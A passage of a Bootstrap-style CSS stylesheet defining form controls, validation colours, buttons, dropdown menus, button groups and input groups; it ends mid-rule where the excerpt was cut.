    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
}
.form-control::-moz-placeholder {
    color: #999;
    opacity: 1;
}
.form-control:-ms-input-placeholder {
    color: #999;
}
.form-control::-webkit-input-placeholder {
    color: #999;
}
.form-control::-ms-expand {
    background-color: transparent;
    border: 0;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
    background-color: #eee;
    opacity: 1;
}
.form-control[disabled],
fieldset[disabled] .form-control {
    cursor: not-allowed;
}
textarea.form-control {
    height: auto;
}
input[type="search"] {
    -webkit-appearance: none;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
    input[type="date"].form-control,
    input[type="time"].form-control,
    input[type="datetime-local"].form-control,
    input[type="month"].form-control {
        line-height: 34px;
    }
    input[type="date"].input-sm,
    input[type="time"].input-sm,
    input[type="datetime-local"].input-sm,
    input[type="month"].input-sm,
    .input-group-sm input[type="date"],
    .input-group-sm input[type="time"],
    .input-group-sm input[type="datetime-local"],
    .input-group-sm input[type="month"] {
        line-height: 30px;
    }
    input[type="date"].input-lg,
    input[type="time"].input-lg,
    input[type="datetime-local"].input-lg,
    input[type="month"].input-lg,
    .input-group-lg input[type="date"],
    .input-group-lg input[type="time"],
    .input-group-lg input[type="datetime-local"],
    .input-group-lg input[type="month"] {
        line-height: 46px;
    }
}
.form-group {
    margin-bottom: 15px;
}
.radio,
.checkbox {
    position: relative;
    display: block;
    margin-top: 10px;
    margin-bottom: 10px;
}
.radio label,
.checkbox label {
    min-height: 20px;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: normal;
    cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
    position: absolute;
    margin-top: 4px \9;
    margin-left: -20px;
}
.radio + .radio,
.checkbox + .checkbox {
    margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
    position: relative;
    display: inline-block;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: normal;
    vertical-align: middle;
    cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
    margin-top: 0;
    margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
    cursor: not-allowed;
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
    cursor: not-allowed;
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
    cursor: not-allowed;
}
.form-control-static {
    min-height: 34px;
    padding-top: 7px;
    padding-bottom: 7px;
    margin-bottom: 0;
}
.form-control-static.input-lg,
.form-control-static.input-sm {
    padding-right: 0;
    padding-left: 0;
}
.input-sm {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
select.input-sm {
    height: 30px;
    line-height: 30px;
}
textarea.input-sm,
select[multiple].input-sm {
    height: auto;
}
.form-group-sm .form-control {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
.form-group-sm select.form-control {
    height: 30px;
    line-height: 30px;
}
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
    height: auto;
}
.form-group-sm .form-control-static {
    height: 30px;
    min-height: 32px;
    padding: 6px 10px;
    font-size: 12px;
    line-height: 1.5;
}
.input-lg {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
select.input-lg {
    height: 46px;
    line-height: 46px;
}
textarea.input-lg,
select[multiple].input-lg {
    height: auto;
}
.form-group-lg .form-control {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
.form-group-lg select.form-control {
    height: 46px;
    line-height: 46px;
}
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
    height: auto;
}
.form-group-lg .form-control-static {
    height: 46px;
    min-height: 38px;
    padding: 11px 16px;
    font-size: 18px;
    line-height: 1.3333333;
}
.has-feedback {
    position: relative;
}
.has-feedback .form-control {
    padding-right: 42.5px;
}
.form-control-feedback {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    display: block;
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    pointer-events: none;
}
.input-lg + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {
    width: 46px;
    height: 46px;
    line-height: 46px;
}
.input-sm + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {
    width: 30px;
    height: 30px;
    line-height: 30px;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.has-success.radio-inline label,
.has-success.checkbox-inline label {
    color: #3c763d;
}
.has-success .form-control {
    border-color: #3c763d;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-success .form-control:focus {
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #3c763d;
}
.has-success .form-control-feedback {
    color: #3c763d;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label {
    color: #8a6d3b;
}
.has-warning .form-control {
    border-color: #8a6d3b;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-warning .form-control:focus {
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #8a6d3b;
}
.has-warning .form-control-feedback {
    color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {
    color: #a94442;
}
.has-error .form-control {
    border-color: #a94442;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-error .form-control:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
    color: #a94442;
    background-color: #f2dede;
    border-color: #a94442;
}
.has-error .form-control-feedback {
    color: #a94442;
}
.has-feedback label ~ .form-control-feedback {
    top: 25px;
}
.has-feedback label.sr-only ~ .form-control-feedback {
    top: 0;
}
.help-block {
    display: block;
    margin-top: 5px;
    margin-bottom: 10px;
    color: #737373;
}
@media (min-width: 768px) {
    .form-inline .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle;
    }
    .form-inline .form-control-static {
        display: inline-block;
    }
    .form-inline .input-group {
        display: inline-table;
        vertical-align: middle;
    }
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn,
    .form-inline .input-group .form-control {
        width: auto;
    }
    .form-inline .input-group > .form-control {
        width: 100%;
    }
    .form-inline .control-label {
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .radio,
    .form-inline .checkbox {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .radio label,
    .form-inline .checkbox label {
        padding-left: 0;
    }
    .form-inline .radio input[type="radio"],
    .form-inline .checkbox input[type="checkbox"] {
        position: relative;
        margin-left: 0;
    }
    .form-inline .has-feedback .form-control-feedback {
        top: 0;
    }
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
    padding-top: 7px;
    margin-top: 0;
    margin-bottom: 0;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
    min-height: 27px;
}
.form-horizontal .form-group {
    margin-right: -15px;
    margin-left: -15px;
}
@media (min-width: 768px) {
    .form-horizontal .control-label {
        padding-top: 7px;
        margin-bottom: 0;
        text-align: right;
    }
}
.form-horizontal .has-feedback .form-control-feedback {
    right: 15px;
}
@media (min-width: 768px) {
    .form-horizontal .form-group-lg .control-label {
        padding-top: 11px;
        font-size: 18px;
    }
}
@media (min-width: 768px) {
    .form-horizontal .form-group-sm .control-label {
        padding-top: 6px;
        font-size: 12px;
    }
}
.btn {
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: normal;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn.active.focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
.btn:hover,
.btn:focus,
.btn.focus {
    color: #333;
    text-decoration: none;
}
.btn:active,
.btn.active {
    background-image: none;
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
    cursor: not-allowed;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none;
    opacity: .65;
}
a.btn.disabled,
fieldset[disabled] a.btn {
    pointer-events: none;
}
.btn-default {
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}
.btn-default:focus,
.btn-default.focus {
    color: #333;
    background-color: #e6e6e6;
    border-color: #8c8c8c;
}
.btn-default:hover {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad;
}
.btn-default:active:hover,
.btn-default.active:hover,
.open > .dropdown-toggle.btn-default:hover,
.btn-default:active:focus,
.btn-default.active:focus,
.open > .dropdown-toggle.btn-default:focus,
.btn-default:active.focus,
.btn-default.active.focus,
.open > .dropdown-toggle.btn-default.focus {
    color: #333;
    background-color: #d4d4d4;
    border-color: #8c8c8c;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
    background-image: none;
}
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus {
    background-color: #fff;
    border-color: #ccc;
}
.btn-default .badge {
    color: #fff;
    background-color: #333;
}
.btn-primary {
    color: #fff;
    background-color: #337ab7;
    border-color: #2e6da4;
}
.btn-primary:focus,
.btn-primary.focus {
    color: #fff;
    background-color: #286090;
    border-color: #122b40;
}
.btn-primary:hover {
    color: #fff;
    background-color: #286090;
    border-color: #204d74;
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
    color: #fff;
    background-color: #286090;
    border-color: #204d74;
}
.btn-primary:active:hover,
.btn-primary.active:hover,
.open > .dropdown-toggle.btn-primary:hover,
.btn-primary:active:focus,
.btn-primary.active:focus,
.open > .dropdown-toggle.btn-primary:focus,
.btn-primary:active.focus,
.btn-primary.active.focus,
.open > .dropdown-toggle.btn-primary.focus {
    color: #fff;
    background-color: #204d74;
    border-color: #122b40;
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
    background-image: none;
}
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled].focus,
fieldset[disabled] .btn-primary.focus {
    background-color: #337ab7;
    border-color: #2e6da4;
}
.btn-primary .badge {
    color: #337ab7;
    background-color: #fff;
}
.btn-success {
    color: #fff;
    background-color: #5cb85c;
    border-color: #4cae4c;
}
.btn-success:focus,
.btn-success.focus {
    color: #fff;
    background-color: #449d44;
    border-color: #255625;
}
.btn-success:hover {
    color: #fff;
    background-color: #449d44;
    border-color: #398439;
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
    color: #fff;
    background-color: #449d44;
    border-color: #398439;
}
.btn-success:active:hover,
.btn-success.active:hover,
.open > .dropdown-toggle.btn-success:hover,
.btn-success:active:focus,
.btn-success.active:focus,
.open > .dropdown-toggle.btn-success:focus,
.btn-success:active.focus,
.btn-success.active.focus,
.open > .dropdown-toggle.btn-success.focus {
    color: #fff;
    background-color: #398439;
    border-color: #255625;
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
    background-image: none;
}
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled.focus,
.btn-success[disabled].focus,
fieldset[disabled] .btn-success.focus {
    background-color: #5cb85c;
    border-color: #4cae4c;
}
.btn-success .badge {
    color: #5cb85c;
    background-color: #fff;
}
.btn-info {
    color: #fff;
    background-color: #5bc0de;
    border-color: #46b8da;
}
.btn-info:focus,
.btn-info.focus {
    color: #fff;
    background-color: #31b0d5;
    border-color: #1b6d85;
}
.btn-info:hover {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc;
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc;
}
.btn-info:active:hover,
.btn-info.active:hover,
.open > .dropdown-toggle.btn-info:hover,
.btn-info:active:focus,
.btn-info.active:focus,
.open > .dropdown-toggle.btn-info:focus,
.btn-info:active.focus,
.btn-info.active.focus,
.open > .dropdown-toggle.btn-info.focus {
    color: #fff;
    background-color: #269abc;
    border-color: #1b6d85;
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
    background-image: none;
}
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled.focus,
.btn-info[disabled].focus,
fieldset[disabled] .btn-info.focus {
    background-color: #5bc0de;
    border-color: #46b8da;
}
.btn-info .badge {
    color: #5bc0de;
    background-color: #fff;
}
.btn-warning {
    color: #fff;
    background-color: #f0ad4e;
    border-color: #eea236;
}
.btn-warning:focus,
.btn-warning.focus {
    color: #fff;
    background-color: #ec971f;
    border-color: #985f0d;
}
.btn-warning:hover {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512;
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512;
}
.btn-warning:active:hover,
.btn-warning.active:hover,
.open > .dropdown-toggle.btn-warning:hover,
.btn-warning:active:focus,
.btn-warning.active:focus,
.open > .dropdown-toggle.btn-warning:focus,
.btn-warning:active.focus,
.btn-warning.active.focus,
.open > .dropdown-toggle.btn-warning.focus {
    color: #fff;
    background-color: #d58512;
    border-color: #985f0d;
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
    background-image: none;
}
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled.focus,
.btn-warning[disabled].focus,
fieldset[disabled] .btn-warning.focus {
    background-color: #f0ad4e;
    border-color: #eea236;
}
.btn-warning .badge {
    color: #f0ad4e;
    background-color: #fff;
}
.btn-danger {
    color: #fff;
    background-color: #d9534f;
    border-color: #d43f3a;
}
.btn-danger:focus,
.btn-danger.focus {
    color: #fff;
    background-color: #c9302c;
    border-color: #761c19;
}
.btn-danger:hover {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925;
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925;
}
.btn-danger:active:hover,
.btn-danger.active:hover,
.open > .dropdown-toggle.btn-danger:hover,
.btn-danger:active:focus,
.btn-danger.active:focus,
.open > .dropdown-toggle.btn-danger:focus,
.btn-danger:active.focus,
.btn-danger.active.focus,
.open > .dropdown-toggle.btn-danger.focus {
    color: #fff;
    background-color: #ac2925;
    border-color: #761c19;
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
    background-image: none;
}
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled.focus,
.btn-danger[disabled].focus,
fieldset[disabled] .btn-danger.focus {
    background-color: #d9534f;
    border-color: #d43f3a;
}
.btn-danger .badge {
    color: #d9534f;
    background-color: #fff;
}
.btn-link {
    font-weight: normal;
    color: #337ab7;
    border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link.active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
    border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
    color: #23527c;
    text-decoration: underline;
    background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
    color: #777;
    text-decoration: none;
}
.btn-lg,
.btn-group-lg > .btn {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
.btn-sm,
.btn-group-sm > .btn {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
.btn-xs,
.btn-group-xs > .btn {
    padding: 1px 5px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
.btn-block {
    display: block;
    width: 100%;
}
.btn-block + .btn-block {
    margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
    width: 100%;
}
.fade {
    /*  opacity: 0;*/
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear;
}
.fade.in {
    opacity: 1;
}
.collapse {
    display: none;
}
.collapse.in {
    display: block;
}
tr.collapse.in {
    display: table-row;
}
tbody.collapse.in {
    display: table-row-group;
}
.collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease;
    -webkit-transition-duration: .35s;
    -o-transition-duration: .35s;
    transition-duration: .35s;
    -webkit-transition-property: height, visibility;
    -o-transition-property: height, visibility;
    transition-property: height, visibility;
}
.caret {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    border-top: 4px dashed;
    border-top: 4px solid \9;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
}
.dropup,
.dropdown {
    position: relative;
}
.dropdown-toggle:focus {
    outline: 0;
}
.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
}
.dropdown-menu.pull-right {
    right: 0;
    left: auto;
}
.dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}
.dropdown-menu > li > a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: normal;
    line-height: 1.42857143;
    color: #333;
    white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
    color: #262626;
    text-decoration: none;
    background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
    color: #fff;
    text-decoration: none;
    background-color: #337ab7;
    outline: 0;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
    color: #777;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent;
    background-image: none;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.open > .dropdown-menu {
    display: block;
}
.open > a {
    outline: 0;
}
.dropdown-menu-right {
    right: 0;
    left: auto;
}
.dropdown-menu-left {
    right: auto;
    left: 0;
}
.dropdown-header {
    display: block;
    padding: 3px 20px;
    font-size: 12px;
    line-height: 1.42857143;
    color: #777;
    white-space: nowrap;
}
.dropdown-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 990;
}
.pull-right > .dropdown-menu {
    right: 0;
    left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
    content: "";
    border-top: 0;
    border-bottom: 4px dashed;
    border-bottom: 4px solid \9;
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: 2px;
}
@media (min-width: 768px) {
    .navbar-right .dropdown-menu {
        right: 0;
        left: auto;
    }
    .navbar-right .dropdown-menu-left {
        right: auto;
        left: 0;
    }
}
.btn-group,
.btn-group-vertical {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
    position: relative;
    float: left;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {
    z-index: 2;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
    margin-left: -1px;
}
.btn-toolbar {
    margin-left: -5px;
}
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
    float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
    margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
    border-radius: 0;
}
.btn-group > .btn:first-child {
    margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group > .btn-group {
    float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
    border-radius: 0;
}
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
    outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
    padding-right: 8px;
    padding-left: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle {
    padding-right: 12px;
    padding-left: 12px;
}
.btn-group.open .dropdown-toggle {
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.btn-group.open .dropdown-toggle.btn-link {
    -webkit-box-shadow: none;
    box-shadow: none;
}
.btn .caret {
    margin-left: 0;
}
.btn-lg .caret {
    border-width: 5px 5px 0;
    border-bottom-width: 0;
}
.dropup .btn-lg .caret {
    border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
    display: block;
    float: none;
    width: 100%;
    max-width: 100%;
}
.btn-group-vertical > .btn-group > .btn {
    float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
    margin-top: -1px;
    margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
    border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
    border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.btn-group-justified {
    display: table;
    width: 100%;
    table-layout: fixed;
    border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
    display: table-cell;
    float: none;
    width: 1%;
}
.btn-group-justified > .btn-group .btn {
    width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu {
    left: auto;
}
[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none;
}
.input-group {
    position: relative;
    display: table;
    border-collapse: separate;
}
.input-group[class*="col-"] {
    float: none;
    padding-right: 0;
    padding-left: 0;
}
.input-group .form-control {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0;
}
.input-group .form-control:focus {
    z-index: 3;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
    height: 46px;
    line-height: 46px;
}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn,
select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
select[multiple].input-group-lg > .input-group-btn > .btn {
    height: auto;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
    height: 30px;
    line-height: 30px;
}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn,
select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn {
    height: auto;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
    display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
    border-radius: 0;
}
.input-group-addon,
.input-group-btn {
    width: 1%;
    white-space: nowrap;
    vertical-align: middle;
}
.input-group-addon {
    padding: 6px 12px;
    font-size: 14px;
    font-weight: normal;
    line-height: 1;
    color: #555;
    text-align: center;
    background-color: #eee;
    border: 1px solid #ccc;
    border-radius: 4px;
}
.input-group-addon.input-sm {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px;
}
.input-group-addon.input-lg {
